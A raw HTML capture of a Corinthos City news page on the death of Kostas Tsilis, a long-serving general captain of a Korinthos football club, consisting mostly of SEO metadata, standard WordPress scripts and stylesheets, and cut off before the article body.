

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/01/19/1796/
body_size: 40151
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Πέθανε ο Κώστας Τσίλης, ο γενικός αρχηγός της Μπάρτσας - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/01/19/1796/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πέθανε ο Κώστας Τσίλης, ο γενικός αρχηγός της Μπάρτσας - Corinthos City" />
	<meta property="og:description" content="Η μεγάλη δόξα της Κορίνθου και της ΑΕκ Δημήτρης Πίττας, ανακοπίνωσε χθες την απώλεια του Κώστα Τσίλη. Του παράγοντα που συνέδεσε όσο κανένας άλλος το όνομα του με την ιστορική ομάδα της Κορίνθου. Ήταν πολλά χρόνια γενικός αρχηγός της μεγάλης ομάδας και άφησε πραγματικά εποχή. Τον γνώριζε όλη η ποδοσφαιρική Ελλάδα. Καλό ταξίδι" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/01/19/1796/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-01-19T06:08:30+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/01/19/1796/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/01/19/1796/"},"author":{"name":"Συντάκτης","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4"},"headline":"Πέθανε ο Κώστας Τσίλης, ο γενικός αρχηγός της Μπάρτσας","datePublished":"2023-01-19T06:08:30+00:00","dateModified":"2023-01-19T06:08:30+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/19/1796/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/19/1796/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw.jpg","articleSection":["ΑΘΛΗΤΙΚΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/01/19/1796/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/01/19/1796/","url":"https://corinthoscity.gr/archives/2023/01/19/1796/","name":"Πέθανε ο Κώστας Τσίλης, ο γενικός αρχηγός της Μπάρτσας - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/19/1796/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/19/1796/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw.jpg","datePublished":"2023-01-19T06:08:30+00:00","dateModified":"2023-01-19T06:08:30+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/01/19/1796/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/01/19/1796/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/01/19/1796/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/01/19/1796/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Πέθανε ο Κώστας Τσίλης, ο γενικός αρχηγός της Μπάρτσας"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4","name":"Συντάκτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","caption":"Συντάκτης"},"url":"https://corinthoscity.gr/archives/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent 